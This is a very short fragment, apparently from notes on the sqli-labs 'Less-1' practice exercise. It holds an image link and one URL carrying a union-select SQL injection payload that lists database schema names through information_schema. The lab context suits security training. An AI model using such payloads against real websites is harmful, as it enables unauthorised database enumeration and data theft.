 1 | http://192.168.150.16/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata --+ |